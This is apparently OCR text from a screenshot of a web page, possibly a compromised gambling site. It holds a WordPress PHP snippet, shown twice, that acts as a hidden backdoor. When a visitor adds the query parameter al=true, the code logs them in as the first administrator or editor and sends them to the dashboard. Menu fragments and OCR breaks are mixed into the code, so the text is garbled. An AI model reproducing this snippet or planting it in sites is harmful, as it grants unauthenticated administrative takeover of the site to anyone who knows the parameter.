
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
New Casino 1